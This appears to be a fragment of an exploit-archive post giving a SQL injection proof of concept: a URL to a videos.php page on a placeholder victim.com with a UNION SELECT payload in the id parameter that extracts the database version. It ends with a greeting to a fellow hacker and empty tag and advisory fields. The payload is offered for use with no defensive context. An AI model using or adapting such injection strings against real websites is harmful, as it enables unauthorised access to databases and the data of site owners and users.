
# Code : 

http://victim.com/path/videos.php?
id=-44+union+select+1,version(),3,4,5,6,7,8,
-

Greetz

 To My Best Friend :: Hacker-Noir ;)

Tags:
Advisory/Source:
Link